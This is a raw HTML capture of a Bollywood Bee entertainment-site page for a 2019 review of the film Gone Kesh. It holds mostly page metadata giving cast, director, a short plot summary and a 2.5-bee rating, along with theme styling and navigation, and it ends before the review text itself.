

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bollywoodbee.in/gone-kesh-review-bald-boring/
body_size: 13453
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />


<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.bollywoodbee.in/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="https://www.bollywoodbee.in/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://www.bollywoodbee.in/feed/atom/" />
<link rel="pingback" href="https://www.bollywoodbee.in/xmlrpc.php" />

<meta property="og:image" content="http://www.bollywoodbee.in/wp-content/uploads/2019/03/Gone_Kesh_film_poster.jpg" />
<meta name="twitter:image" content="http://www.bollywoodbee.in/wp-content/uploads/2019/03/Gone_Kesh_film_poster.jpg" />

<meta property="og:type" content="article" />
<meta property="og:description" content="&nbsp; Director: Qasim Khallow Cast: Shweta Tripathi, Vipin Sharma, Deepika Amin, Jeetendra Kumar Runtime: 100 min &nbsp; An ambitious young girl. Faces a disease. Gets ignored by the world. Hits rock bottom. Proves her worth. Gets accepted with love. The end. &nbsp; Shweta Tripathi, Vipin Sharma, Deepika Amin, Jeetendra Kumar all are exceptionally good with [&hellip;]" />
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="http://www.bollywoodbee.in/gone-kesh-review-bald-boring/">
<meta name="twitter:title" content="Gone Kesh Review: Bald &amp; Boring">
<meta name="twitter:description" content="&nbsp; Director: Qasim Khallow Cast: Shweta Tripathi, Vipin Sharma, Deepika Amin, Jeetendra Kumar Runtime: 100 min &nbsp; An ambitious young girl. Faces a disease. Gets ignored by the world. Hits rock bottom. Proves her worth. Gets accepted with love. The end. &nbsp; Shweta Tripathi, Vipin Sharma, Deepika Amin, Jeetendra Kumar all are exceptionally good with [&hellip;]">


<title>Gone Kesh Review: Bald &amp; Boring</title>

<!-- This site is optimized with the Yoast SEO plugin v3.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="We give Gone Kesh 2.5 buzzing bees."/>
<meta name="robots" content="noodp"/>
<link rel="canonical" href="https://www.bollywoodbee.in/gone-kesh-review-bald-boring/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Gone Kesh Review: Bald &amp; Boring" />
<meta property="og:description" content="We give Gone Kesh 2.5 buzzing bees." />
<meta property="og:url" content="http://www.bollywoodbee.in/gone-kesh-review-bald-boring/" />
<meta property="og:site_name" content="Bollywood Bee" />
<meta property="article:tag" content="Deepika Amin" />
<meta property="article:tag" content="Featured" />
<meta property="article:tag" content="Gone Kesh" />
<meta property="article:tag" content="Gone Kesh Review" />
<meta property="article:tag" content="Hot" />
<meta property="article:tag" content="Jeetendra Kumar" />
<meta property="article:tag" content="Reviews" />
<meta property="article:tag" content="Shweta Tripathi" />
<meta property="article:tag" content="Vipin Sharma" />
<meta property="article:section" content="Bollywood" />
<meta property="article:published_time" content="2019-03-28T13:54:33+00:00" />
<meta property="og:image" content="http://www.bollywoodbee.in/wp-content/uploads/2019/03/Gone_Kesh_film_poster.jpg" />
<meta property="og:image:width" content="376" />
<meta property="og:image:height" content="265" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="We give Gone Kesh 2.5 buzzing bees." />
<meta name="twitter:title" content="Gone Kesh Review: Bald &amp; Boring" />
<meta name="twitter:image" content="http://www.bollywoodbee.in/wp-content/uploads/2019/03/Gone_Kesh_film_poster.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Bollywood Bee &raquo; Feed" href="https://www.bollywoodbee.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bollywood Bee &raquo; Comments Feed" href="https://www.bollywoodbee.in/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.bollywoodbee.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.1"}};
			!function(a,b,c){function d(a){var c,d,e,f,g,h=b.createElement("canvas"),i=h.getContext&&h.getContext("2d"),j=String.fromCharCode;if(!i||!i.fillText)return!1;switch(i.textBaseline="top",i.font="600 32px Arial",a){case"flag":return i.fillText(j(55356,56806,55356,56826),0,0),!(h.toDataURL().length<3e3)&&(i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,65039,8205,55356,57096),0,0),c=h.toDataURL(),i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,55356,57096),0,0),d=h.toDataURL(),c!==d);case"diversity":return i.fillText(j(55356,57221),0,0),e=i.getImageData(16,16,1,1).data,f=e[0]+","+e[1]+","+e[2]+","+e[3],i.fillText(j(55356,57221,55356,57343),0,0),e=i.getImageData(16,16,1,1).data,g=e[0]+","+e[1]+","+e[2]+","+e[3],f!==g;case"simple":return i.fillText(j(55357,56835),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode8":return i.fillText(j(55356,57135),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode9":return i.fillText(j(55358,56631),0,0),0!==i.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity","unicode9"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='likebtn_style-css' href="https://www.bollywoodbee.in/wp-content/plugins/likebtn-like-button/public/css/style.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-score-style-css' href="https://www.bollywoodbee.in/wp-content/plugins/mvp-scoreboard/css/score-style.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.6.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href="https://www.bollywoodbee.in/wp-content/plugins/wp-review/assets/css/wp-review.css?ver=4.0.6" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-reset-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/reset.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fontawesome-css'  href='//netdna.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-style-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/style.css?ver=4.6.1" type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='mvp-iecss-css'  href='http://www.bollywoodbee.in/wp-content/themes/flex-mag/css/iecss.css?ver=4.6.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='mvp-slick-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/slick.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-slick-theme-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/slick-theme.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-style-sports-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/style-sports.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/media-queries.css?ver=4.6.1" type='text/css' media='all' />
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/jquery/jquery.js?ver=1.12.4"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var likebtn_eh_data = {"ajaxurl":"http:\/\/www.bollywoodbee.in\/wp-admin\/admin-ajax.php","security":"01994a4cf8"};
/* ]]> */
</script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/likebtn-like-button/public/js/frontend.js?ver=4.6.1"></script>
<link rel='https://api.w.org/' href="https://www.bollywoodbee.in/wp-json/" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bollywoodbee.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bollywoodbee.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.6.1" />
<meta name="generator" content="WooCommerce 2.6.4" />
<link rel='shortlink' href="https://www.bollywoodbee.in/?p=22424" />
<link rel="alternate" type="application/json+oembed" href="https://www.bollywoodbee.in/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.bollywoodbee.in%2Fgone-kesh-review-bald-boring%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bollywoodbee.in/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.bollywoodbee.in%2Fgone-kesh-review-bald-boring%2F&#038;format=xml" />
<meta property="fb:app_id" content="331771583869206"/><!--[if IE 7]>
<link rel="stylesheet" href="http://www.bollywoodbee.in/wp-content/plugins/wp-review/assets/css/wp-review-ie7.css">
<![endif]-->

<style type='text/css'>

@import url(//fonts.googleapis.com/css?family=Oswald:400,700|Lato:400,700|Work+Sans:900|Montserrat:400,700|Open+Sans:800|Playfair+Display:400,700,900|Quicksand|Raleway:200,400,700|Roboto+Slab:400,700|Work+Sans:100,200,300,400,500,600,700,800,900|Montserrat:100,200,300,400,500,600,700,800,900|Work+Sans:100,200,300,400,400italic,500,600,700,700italic,800,900|Lato:100,200,300,400,400italic,500,600,700,700italic,800,900|Montserrat:100,200,300,400,500,600,700,800,900&subset=latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese);

#wallpaper {
	background: url() no-repeat 50% 0;
	}
body,
.blog-widget-text p,
.feat-widget-text p,
.post-info-right,
span.post-excerpt,
span.feat-caption,
span.soc-count-text,
#content-main p,
#commentspopup .comments-pop,
.archive-list-text p,
.author-box-bot p,
#post-404 p,
.foot-widget,
#home-feat-text p,
.feat-top2-left-text p,
.feat-wide1-text p,
.feat-wide4-text p,
#content-main table,
.foot-copy p,
.video-main-text p {
	font-family: 'Lato', sans-serif;
	}

a,
a:visited,
.post-info-name a {
	color: #eb0254;
	}

a:hover {
	color: #999999;
	}

.fly-but-wrap,
span.feat-cat,
span.post-head-cat,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover {
	background: #eb0254;
	}

.fly-but-wrap {
	background: #eb0254;
	}

.fly-but-wrap span {
	background: #ffffff;
	}

.woocommerce .star-rating span:before {
	color: #eb0254;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #eb0254;
	}

.woocommerce span.onsale,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #eb0254;
	}

span.post-header {
	border-top: 4px solid #eb0254;
	}

#main-nav-wrap,
nav.main-menu-wrap,
.nav-logo,
.nav-right-wrap,
.nav-menu-out,
.nav-logo-out,
#head-main-top {
	-webkit-backface-visibility: hidden;
	background: #eb0254;
	}

nav.main-menu-wrap ul li a,
.nav-menu-out:hover ul li:hover a,
.nav-menu-out:hover span.nav-search-but:hover i,
.nav-menu-out:hover span.nav-soc-but:hover i,
span.nav-search-but i,
span.nav-soc-but i {
	color: #ffffff;
	}

.nav-menu-out:hover li.menu-item-has-children:hover a:after,
nav.main-menu-wrap ul li.menu-item-has-children a:after {
	border-color: #ffffff transparent transparent transparent;
	}

.nav-menu-out:hover ul li a,
.nav-menu-out:hover span.nav-search-but i,
.nav-menu-out:hover span.nav-soc-but i {
	color: #fdacc8;
	}

.nav-menu-out:hover li.menu-item-has-children a:after {
	border-color: #fdacc8 transparent transparent transparent;
	}

.nav-menu-out:hover ul li ul.mega-list li a,
.side-list-text p,
.row-widget-text p,
.blog-widget-text h2,
.feat-widget-text h2,
.archive-list-text h2,
h2.author-list-head a,
.mvp-related-text a {
	color: #222222;
	}

ul.mega-list li:hover a,
ul.side-list li:hover .side-list-text p,
ul.row-widget-list li:hover .row-widget-text p,
ul.blog-widget-list li:hover .blog-widget-text h2,
.feat-widget-wrap:hover .feat-widget-text h2,
ul.archive-list li:hover .archive-list-text h2,
ul.archive-col-list li:hover .archive-list-text h2,
h2.author-list-head a:hover,
.mvp-related-posts ul li:hover .mvp-related-text a {
	color: #999999 !important;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	border: 1px solid #eb0254;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	color: #eb0254 !important;
	}

#comments-button a:hover,
#comments-button span.comment-but-text:hover,
a.inf-more-but:hover,
span.more-posts-text:hover {
	background: #eb0254;
	}

nav.main-menu-wrap ul li a,
ul.col-tabs li a,
nav.fly-nav-menu ul li a,
.foot-menu .menu li a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-top2-right-text h2,
.side-list-text p,
.side-full-text p,
.row-widget-text p,
.feat-widget-text h2,
.blog-widget-text h2,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover,
span.post-header,
.archive-list-text h2,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.video-main-text h2,
.mvp-related-text a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-wide-sub-text h2,
#home-feat-text h2,
.feat-top2-left-text h2,
.feat-wide1-text h2,
.feat-wide4-text h2,
.feat-wide5-text h2,
h1.post-title,
#content-main h1.post-title,
#post-404 h1,
h1.post-title-wide,
#content-main blockquote p,
#commentspopup #content-main h1 {
	font-family: 'Work Sans', sans-serif;
	}

h3.home-feat-title,
h3.side-list-title,
#infscr-loading,
.score-nav-menu select,
h1.cat-head,
h1.arch-head,
h2.author-list-head,
h3.foot-head,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
#content-main h1,
#content-main h2,
#content-main h3,
#content-main h4,
#content-main h5,
#content-main h6 {
	font-family: 'Work Sans', sans-serif;
	}

</style>
	
<style type="text/css">


.post-cont-out,
.post-cont-in {
	margin-right: 0;
	}








</style>


</head>

<script type="text/javascript" src="https://www.bollywoodbee.in/wp-content/themes/flex-mag/js/slick.min.js"></script>

<body class="single single-post postid-22424 single-format-standard">
	<div id="site" class="left relative">
		<div id="site-wrap" class="left relative">
						<div id="fly-wrap">
	<div class="fly-wrap-out">
		<div class="fly-side-wrap">
			<ul class="fly-bottom-soc left relative">
									<li class="fb-soc">
						<a href="https://www.facebook.com/BollywoodBee/" target="_blank">
						<i class="fa fa-facebook-square fa-2"></i>
						</a>
					</li>
													<li class="twit-soc">
						<a href="https://twitter.com/bollywood_bee" target="_blank">
						<i class="fa fa-twitter fa-2"></i>
						</a>
					</li>
																	<li class="inst-soc">
						<a href="https://www.instagram.com/bollywoodbee/" target="_blank">
						<i class="fa fa-instagram fa-2"></i>
						</a>
					</li>
																													<li class="rss-soc">
						<a href="https://www.bollywoodbee.in/feed/rss/" target="_blank">
						<i class="fa fa-rss fa-2"></i>
						</a>
					</li>
							</ul>
		</div><!--fly-side-wrap-->
		<div class="fly-wrap-in">
			<div id="fly-menu-wrap">
				<nav class="fly-nav-menu left relative">
					<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-10354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10354"><a href="https://www.bollywoodbee.in/">Home</a></li>
<li id="menu-item-1890" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1890"><a href="https://www.bollywoodbee.in/category/bollywood-news/">Bollywood</a></li>
<li id="menu-item-1892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1892"><a href="https://www.bollywoodbee.in/category/hollywood/">Hollywood</a></li>
<li id="menu-item-2981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2981"><a href="https://www.bollywoodbee.in/category/tv/">TV</a></li>
<li id="menu-item-2980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980"><a href="https://www.bollywoodbee.in/category/celebrity-news/">Celebrity News</a></li>
<li id="menu-item-3027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://www.bollywoodbee.in/category/entertainment/">Entertainment</a></li>
<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://www.bollywoodbee.in/category/bollywood-gossip/">Gossip</a></li>
<li id="menu-item-3067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3067"><a href="https://www.bollywoodbee.in/category/fashion/">Fashion</a></li>
<li id="menu-item-3068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3068"><a href="https://www.bollywoodbee.in/category/gallery/">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-3069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3069"><a href="https://www.bollywoodbee.in/category/gallery/photo/">Photo</a>
	<ul class="sub-menu">
		<li id="menu-item-3072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3072"><a href="https://www.bollywoodbee.in/category/gallery/photo/wallpapers/">Wallpapers</a></li>
		<li id="menu-item-3070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3070"><a href="https://www.bollywoodbee.in/category/gallery/photo/events-parties/">Events &#038; Parties</a></li>
		<li id="menu-item-3071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3071"><a href="https://www.bollywoodbee.in/category/gallery/photo/movie-stills/">Movie Stills</a></li>
	</ul>
</li>
	<li id="menu-item-3073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3073"><a href="https://www.bollywoodbee.in/category/gallery/videos/">Videos</a>
	<ul class="sub-menu">
		<li id="menu-item-3075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3075"><a href="https://www.bollywoodbee.in/category/gallery/videos/movie/">Trailers</a></li>
		<li id="menu-item-3074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3074"><a href="https://www.bollywoodbee.in/category/gallery/videos/interviews-events/">Interviews &#038; Events</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>				</nav>
			</div><!--fly-menu-wrap-->
		</div><!--fly-wrap-in-->
	</div><!--fly-wrap-out-->
</div><!--fly-wrap-->			<div id="head-main-wrap" class="left relative">
				<div id="head-main-top" class="left relative">
																																									</div><!--head-main-top-->
				
								<div id="web_first_top_banner">
									<div class="logo"><img src="https://www.bollywoodbee.in/wp-content/themes/flex-mag/images/logos/revised-logo.png" alt="Bollywood Bee" /></div>
									<!--<div class="head-banner">
									<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
									<!-- BB - 728 x 90 --
									<ins class="adsbygoogle"
									style="display:block"
									data-ad-client="ca-pub-7426276830228947"
									data-ad-slot="2749405716"
									data-ad-format="auto"></ins>
									<script>
									(adsbygoogle = window.adsbygoogle || []).push({});
									</script>
									</div>-->
									<div class="text"><h1>BOLLYWOODBEE.IN</h1></div>
								</div>								
							
				<div id="main-nav-wrap">
					<div class="nav-out">
						<div class="nav-in">
							<div id="main-nav-cont" class="left" itemscope itemtype="http://schema.org/Organization">
								<div class="nav-logo-out">																		
									<div class="nav-left-wrap left relative">
										<div class="fly-but-wrap left relative">
											<span></span>
											<span></span>
											<span></span>
											<span></span>
										</div><!--fly-but-wrap-->
																					<div class="nav-logo left">
																									<a itemprop="url" href="https://www.bollywoodbee.in/"><img itemprop="logo" src="https://www.bollywoodbee.in/wp-content/uploads/2016/09/bb_logo_small.png" alt="Bollywood Bee" /></a>
																																					<h2 class="mvp-logo-title">Bollywood Bee</h2>
																							</div><!--nav-logo-->
																			</div><!--nav-left-wrap-->
									<div class="nav-logo-in">
										<div class="nav-menu-out">
											<div class="nav-menu-in">
												<nav class="main-menu-wrap left">
													<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10354"><a href="https://www.bollywoodbee.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1890"><a href="https://www.bollywoodbee.in/category/bollywood-news/">Bollywood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1892"><a href="https://www.bollywoodbee.in/category/hollywood/">Hollywood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2981"><a href="https://www.bollywoodbee.in/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980"><a href="https://www.bollywoodbee.in/category/celebrity-news/">Celebrity News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://www.bollywoodbee.in/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://www.bollywoodbee.in/category/bollywood-gossip/">Gossip</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3067"><a href="https://www.bollywoodbee.in/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3068"><a href="https://www.bollywoodbee.in/category/gallery/">Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3069"><a href="https://www.bollywoodbee.in/category/gallery/photo/">Photo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3072"><a href="https://www.bollywoodbee.in/category/gallery/photo/wallpapers/">Wallpapers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3070"><a href="https://www.bollywoodbee.in/category/gallery/photo/events-parties/">Events &#038; Parties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3071"><a href="https://www.bollywoodbee.in/category/gallery/photo/movie-stills/">Movie Stills</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3073"><a href="https://www.bollywoodbee.in/category/gallery/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3075"><a href="https://www.bollywoodbee.in/category/gallery/videos/movie/">Trailers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3074"><a href="https://www.bollywoodbee.in/category/gallery/videos/interviews-events/">Interviews &#038; Events</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>												</nav>
											</div><!--nav-menu-in-->
											<div class="nav-right-wrap relative">
												<div class="nav-search-wrap left relative">
													<span class="nav-search-but left"><i class="fa fa-search fa-2"></i></span>
													<div class="search-fly-wrap">
														<form method="get" id="searchform" action="https://www.bollywoodbee.in/">
	<input type="text" name="s" id="s" value="Type search term and press enter" onfocus='if (this.value == "Type search term and press enter") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Type search term and press enter"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>													</div><!--search-fly-wrap-->
												</div><!--nav-search-wrap-->
																									<a href="https://www.facebook.com/BollywoodBee/" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-facebook fa-2"></i></span>
													</a>
																																					<a href="https://twitter.com/bollywood_bee" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-twitter fa-2"></i></span>
													</a>
																																					<a href="https://www.instagram.com/bollywoodbee/" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-instagram fa-2"></i></span>
													</a>
																							</div><!--nav-right-wrap-->
										</div><!--nav-menu-out-->
									</div><!--nav-logo-in-->
								</div><!--nav-logo-out-->
							</div><!--main-nav-cont-->
						</div><!--nav-in-->
					</div><!--nav-out-->
				</div><!--main-nav-wrap-->
			</div><!--head-main-wrap-->
										<div id="body-main-wrap" class="left relative" itemscope itemtype="http://schema.org/NewsArticle">
					<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="http://www.bollywoodbee.in/gone-kesh-review-bald-boring/"/>
																																			<div class="body-main-out relative">
					<div class="body-main-in">
						<div id="body-main-cont" class="left relative">
																		<style>
.lb-style-custom .lb-like, .lb-style-custom .lb-dislike{border:0px !important;background-color:#ffffff !important;}
</style>
<div id="post-main-wrap" class="left relative">
	<div class="post-wrap-out1">
		<div class="post-wrap-in1">
			<div id="post-left-col" class="relative">
									<article id="post-area" class="post-22424 post type-post status-publish format-standard has-post-thumbnail hentry category-bollywood-news category-reviews tag-deepika-amin tag-featured tag-gone-kesh tag-gone-kesh-review tag-hot tag-jeetendra-kumar tag-reviews tag-shweta-tripathi tag-vipin-sharma">
													<header id="post-header">
																	<a class="post-cat-link" href="https://www.bollywoodbee.in/category/bollywood-news/"><span class="post-head-cat">Bollywood</span></a>
																<h1 class="post-title entry-title left" itemprop="headline">Gone Kesh Review: Bald &amp; Boring</h1>
															</header><!--post-header-->
																											<div class="mvp-post-img-hide" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
																		<meta itemprop="url" content="http://www.bollywoodbee.in/wp-content/uploads/2019/03/Gone_Kesh_film_poster.jpg">
									<meta itemprop="width" content="376">
									<meta itemprop="height" content="265">
								</div><!--mvp-post-img-hide-->
																			<div id="content-area" itemprop="articleBody" class="post-22424 post type-post status-publish format-standard has-post-thumbnail hentry category-bollywood-news category-reviews tag-deepika-amin tag-featured tag-gone-kesh tag-gone-kesh-review tag-hot tag-jeetendra-kumar tag-reviews tag-shweta-tripathi tag-vipin-sharma">
							<div class="post-cont-out">
								<div class="post-cont-in">
									<div id="content-main" class="left relative">

																			<div class="mvp-post-img-hide" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
																<meta itemprop="url" content="http://www.bollywoodbee.in/wp-content/uploads/2019/03/Gone_Kesh_film_poster.jpg">
								<meta itemprop="width" content="376">
								<meta itemprop="height" content="265">
							</div><!--mvp-post-img-hide-->
												
																											<section class="social-sharing-top">
												

						
												<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=http://www.bollywoodbee.in/gone-kesh-review-bald-boring/&amp;t=Gone Kesh Review: Bald &amp; Boring', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><div class="facebook-share"><span class="fb-but1"><i class="fa fa-facebook fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://twitter.com/share?text=Gone Kesh Review: Bald &amp; Boring -&amp;url=http://www.bollywoodbee.in/gone-kesh-review-bald-boring/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><div class="twitter-share"><span class="twitter-but1"><i class="fa fa-twitter fa-2"></i></span><span class="social-text">Tweet</span></div></a>
												<a href="whatsapp://send?text=Gone Kesh Review: Bald &amp; Boring http://www.bollywoodbee.in/gone-kesh-review-bald-boring/"><div class="whatsapp-share"><span class="whatsapp-but1"><i class="fa fa-whatsapp fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=http://www.bollywoodbee.in/gone-kesh-review-bald-boring/&amp;media=http://www.bollywoodbee.in/wp-content/uploads/2019/03/Gone_Kesh_film_poster.jpg&amp;description=Gone Kesh Review: Bald &amp; Boring', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><div class="pinterest-share"><span class="pinterest-but1"><i class="fa fa-pinterest-p fa-2"></i></span><span class="social-text">Share</span></div></a>
